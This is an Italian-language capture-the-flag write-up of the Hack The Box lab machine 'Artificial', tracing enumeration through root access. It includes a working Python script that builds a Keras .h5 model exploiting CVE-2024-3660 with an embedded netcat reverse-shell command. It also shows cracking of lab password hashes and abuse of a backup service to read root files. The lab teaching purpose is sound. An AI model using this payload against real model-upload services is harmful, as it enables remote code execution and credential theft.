


<file: writing/artificial.html>
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Artificial - CTF Writeup - Davide Zorzella</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Caveat:wght@400;600&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../css/style.css">
</head>
<body>
  <canvas id="particles"></canvas>
  <div class="signature">Davide Z.</div>
  <div class="theme-pill">
    <button class="theme-toggle" id="theme-toggle" aria-label="Cambia tema">
      <svg class="icon-sun" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/>
      </svg>
      <svg class="icon-moon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/>
      </svg>
    </button>
  </div>
  <main>
    <article class="article-content">
      <div class="article-banner">
        <img src="../assets/writing/artificial/artificial-pwn.png" alt="artificial pwn">
      </div>

      <h2>Enumerazione</h2>
      <p>
        Eseguendo la base network service discovery con nmap, troviamo i servizi in ascolto sulle porte 22 (ssh) e 80 (http):
      </p>
      <pre><code>nmap 10.10.11.74</code></pre>
      <pre><code>Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-29 06:01 EDT
Nmap scan report for 10.10.11.74
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http</code></pre>

      <p>
        Il servizio sulla porta 80 rivela il dominio usato: <code>artificial.htb</code>
      </p>
      <pre><code>nmap 10.10.11.74 -sC -sV -p22,80</code></pre>
      <pre><code>PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.13
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://artificial.htb/</code></pre>

      <p>
        Aggiungiamo il dominio al file `/etc/hosts`:
      </p>
      <pre><code>10.10.11.74 artificial.htb</code></pre>

      <p>
        L'enumerazione con ffuf non evidenzia virtual host:
      </p>
      <pre><code>ffuf -u http://$DOMAIN:$PORT -H "Host: FUZZ.$DOMAIN" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -fs 154</code></pre>

      <p>
        Ma troviamo alcune funzionalità di autenticazione:
      </p>
      <pre><code>ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -u http://$DOMAIN:$PORT/FUZZ -ic -recursion -recursion-depth 3 -v</code></pre>
      <pre><code>[Status: 200, Size: 857] | URL: /login
[Status: 200, Size: 952] | URL: /register
[Status: 302, Size: 189] | URL: /logout --> /
[Status: 302, Size: 199] | URL: /dashboard --> /login</code></pre>

      <h2>Detection</h2>
      <p>
        Dato che ho appena finito il modulo SQLmap su HTB Academy, ho provato subito delle SQL injection sulla form di login, ma non sembra vulnerabile:
      </p>
      <pre><code>sqlmap -r req --batch</code></pre>
      <blockquote class="note">
        <p><code>req</code> è il file contenente la request intercettata da Burp.</p>
      </blockquote>
      <p>
        Questo non è un approccio intelligente, in un real world scenario sarebbe un attacco attivo prima di avere finito l'enumerazione. Potrebbe essere rilevato e potremmo essere stati presi.
      </p>
      <p>
        Tuttavia, riusciamo a registrarci e fare login. Dalla dashboard possiamo scaricare un file `requirements.txt` e un `Dockerfile`, ma possiamo anche caricare un file `*.h5`.
      </p>
      <img src="../assets/writing/artificial/20250702152546.png" alt="Your models" class="center">

      <h2>Analisi del Dockerfile</h2>
      <p>
        Il Dockerfile rivela l'uso di TensorFlow 2.13.1:
      </p>
      <pre><code>FROM python:3.8-slim
WORKDIR /code
RUN apt-get update && apt-get install -y curl && \
    curl -k -LO https://files.pythonhosted.org/packages/65/ad/4e090ca3b4de53404df9d1247c8a371346737862cfe539e7516fd23149a4/tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl && \
    rm -rf /var/lib/apt/lists/*
RUN pip install ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl
ENTRYPOINT ["/bin/bash"]</code></pre>

      <p>
        Il `requirements.txt` conferma:
      </p>
      <pre><code>tensorflow-cpu==2.13.1</code></pre>

      <p>
        Cercando online <code>tensorflow-cpu==2.13.1 Exploit</code> troviamo <strong>CVE-2024-3660</strong>, una vulnerabilità RCE in TensorFlow/Keras.
      </p>

      <h2>Exploit: CVE-2024-3660</h2>
      <p>
        La <a href="https://www.oligo.security/blog/tensorflow-keras-downgrade-attack-cve-2024-3660-bypass" target="_blank" rel="noopener">blog post di Oligo Security</a> fornisce una buona spiegazione del problema e di come sfruttarlo.
      </p>
      <img src="../assets/writing/artificial/20250702155933.png" alt="tensorflow exploit" class="center">

      <p>
        Basato su quanto compreso, creiamo un exploit `.h5` con TensorFlow 2.13.1 e Python 3.8:
      </p>
      <pre><code>import tensorflow as tf

def exploit(x):
    import os
    os.system("rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.124 9001 >/tmp/f")
    return x

model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")</code></pre>

      <p>
        Dopo aver buildato ed eseguito l'immagine, copiamo il `.h5` sul nostro sistema:
      </p>
      <pre><code>sudo docker cp a67:/code/exploit.h5 .</code></pre>

      <p>
        Carichiamo il file `.h5` e clicchiamo su <em>View Predictions</em>:
      </p>
      <img src="../assets/writing/artificial/20250702191931.png" alt="Your models rce" class="center">

      <p>
        Otteniamo un reverse shell:
      </p>
      <pre><code>nc -lvnp 9001
connect to [10.10.14.124] from (UNKNOWN) [10.10.11.74] 34420
$ whoami
app</code></pre>

      <h2>Exploitation</h2>
      <p>
        Il file `app.py` rivela credenziali in plaintext per un database SQLite chiamato `users.db`:
      </p>
      <pre><code>app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///users.db'</code></pre>

      <p>
        Cerchiamo il database corretto:
      </p>
      <pre><code>find / -type f -name users.db 2>/dev/null
/home/app/app/instance/users.db
/home/app/app/users.db</code></pre>

      <p>
        Interagendo con SQLite troviamo la struttura della tabella <code>user</code>:
      </p>
      <pre><code>CREATE TABLE user (
    id INTEGER NOT NULL,
    username VARCHAR(100) NOT NULL,
    email VARCHAR(120) NOT NULL,
    password VARCHAR(200) NOT NULL,
    PRIMARY KEY (id)
);</code></pre>

      <p>
        Recuperiamo gli utenti e le password:
      </p>
      <pre><code>SELECT username, password FROM user;</code></pre>
      <pre><code>gael|c99175974b6e192936d97224638a34f8
mark|0f3d8c76530022670f1c6029eed09ccb
admin|0e7517141fb53f21ee439b355b5a1d0a</code></pre>

      <h3>Decrittazione MD5</h3>
      <p>
        Le password sembrano hash MD5. Usando hashcat:
      </p>
      <pre><code>hashcat 0e7517141fb53f21ee439b355b5a1d0a</code></pre>
      <p>
        Il match indica MD5. Decrittando con hashcat e una wordlist riusciamo a ottenere la password di admin.
      </p>

      <h2>Post Exploitation</h2>
      <p>
        Non possiamo eseguire comandi sudo. Non ci sono file con setuid o setgid. Tuttavia, notiamo che l'utente <code>gael</code> è nel gruppo <code>sysadm</code>:
      </p>
      <pre><code>uid=1000(gael) gid=1000(gael) groups=1000(gael),1007(sysadm)</code></pre>

      <p>
        C'è un file di backup appartenente al gruppo sysadm:
      </p>
      <pre><code>find / -type f -group sysadm 2>/dev/null
/var/backups/backrest_backup.tar.gz</code></pre>

      <p>
        Scarichiamo ed estraiamo:
      </p>
      <pre><code>ssh gael@artificial.htb 'cat /var/backups/backrest_backup.tar.gz' > ./backrest_backup.tar.gz
tar xvf backrest_backup.tar.gz</code></pre>

      <p>
        Dai file estratti comprendiamo due cose chiave:
      </p>
      <ol>
        <li>C'è un servizio esposto su <code>localhost:8989</code> — port forwarding SSH</li>
        <li>Nei file di configurazione ci sono credenziali per un utente root-like</li>
      </ol>

      <p>
        Il file <code>.config/backrest/config.json</code> contiene un hash bcrypt:
      </p>
      <pre><code>{
  "auth": {
    "disabled": false,
    "users": [{
      "name": "backrest_root",
      "passwordBcrypt": "$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO"
    }]
  }
}</code></pre>

      <p>
        L'hash è in base64, lo decodifichiamo e lo crackiamo con hashcat:
      </p>
      <pre><code>echo JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP | base64 -d
hashcat -m 3200 '$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO' rockyou.txt -w 4</code></pre>

      <p>
        L'hash viene crackato: <code>!@#$%^</code>
      </p>

      <p>
        Facendo login, ci viene presentata una Web UI per un sistema di backup:
      </p>
      <img src="../assets/writing/artificial/20250703172921.png" alt="Backrest" class="center">

      <p>
        Possiamo programmare backup dei nostri file. Il root flag potrebbe essere incluso se il processo gira con privilegi root. Creiamo un repo per il backup e selezioniamo la cartella `/root/`:
      </p>
      <img src="../assets/writing/artificial/20250703202750.png" alt="Add restic repo" class="center">
      <img src="../assets/writing/artificial/20250703202834.png" alt="Backup /root folder" class="center">
      <img src="../assets/writing/artificial/20250703203615.png" alt="Exec backup" class="center">

      <p>
        Il repo viene creato con privilegi root in `/tmp/my_repo`. Possiamo dumpare il backup per ottenere il flag:
      </p>
      <pre><code>dump latest /root/root.txt</code></pre>
      <img src="../assets/writing/artificial/20250703202922.png" alt="Root flag" class="center">

      <p>
        Per ottenere una shell SSH, potremmo dumpare le chiavi SSH con la stessa tecnica.
      </p>
      <p style="margin-top: 48px; padding-top: 24px; border-top: 1px solid var(--border); color: var(--text-secondary); font-size: 0.875rem;">
        <a href="../" style="color: var(--text-secondary);">&larr; Torna alla home</a>
      </p>
    </article>
  </main>
  <footer>
    <p>Ultimo aggiornamento: Luglio 2026</p>
  </footer>
  <script>
    (function(){var t=document.getElementById('theme-toggle'),h=document.documentElement,s=localStorage.getItem('cv-theme');function st(t){h.setAttribute('data-theme',t);localStorage.setItem('cv-theme',t);}if(s)st(s);else if(window.matchMedia('(prefers-color-scheme:dark)').matches)st('dark');t.addEventListener('click',function(){var c=h.getAttribute('data-theme');st(c==='dark'?'light':'dark');});})();(function(){var n='Davide Zorzella',e=document.getElementById('typing-name');if(!e)return;if(window.matchMedia('(prefers-reduced-motion:reduce)').matches){e.textContent=n;return;}var i=0;function t(){if(i<n.length){e.textContent+=n.charAt(i);i++;setTimeout(t,80+Math.random()*60);}}setTimeout(t,400);})();
  </script>
  <script>
    (function(){var c=document.getElementById('particles');if(!c)return;var x=c.getContext('2d'),p=[],w,h,md=120,a;function resize(){w=c.width=window.innerWidth;h=c.height=window.innerHeight;}function createParticles(){p=[];var n=Math.min(Math.floor((w*h)/18000),80);for(var i=0;i<n;i++)p.push({x:Math.random()*w,y:Math.random()*h,vx:(Math.random()-.5)*.4,vy:(Math.random()-.5)*.4,r:1.5+Math.random()*1.5});}function gc(){var d=document.documentElement.getAttribute('data-theme')==='dark';return d?'rgba(60,60,60,':'rgba(180,180,180,';}function gl(){var d=document.documentElement.getAttribute('data-theme')==='dark';return d?'rgba(255,255,255,':'rgba(0,0,0,';}function draw(){x.clearRect(0,0,w,h);var dc=gc(),gl2=gl();for(var i=0;i<p.length;i++){var v=p[i];v.x+=v.vx;v.y+=v.vy;if(v.x<0||v.x>w)v.vx*=-1;if(v.y<0||v.y>h)v.vy*=-1;x.beginPath();x.arc(v.x,v.y,v.r,0,Math.PI*2);x.fillStyle=dc+'0.5)';x.fill();for(var j=i+1;j<p.length;j++){var v2=p[j],dx=v.x-v2.x,dy=v.y-v2.y,dist=Math.sqrt(dx*dx+dy*dy);if(dist<md){x.beginPath();x.moveTo(v.x,v.y);x.lineTo(v2.x,v2.y);x.strokeStyle=gl2+(0.08*(1-dist/md))+')';x.lineWidth=.5;x.stroke();}}}a=requestAnimationFrame(draw);}window.addEventListener('resize',function(){resize();createParticles();});resize();createParticles();draw();document.addEventListener('visibilitychange',function(){if(document.hidden)cancelAnimationFrame(a);else draw();});})();
  </script>
</body>
</html>
</file>
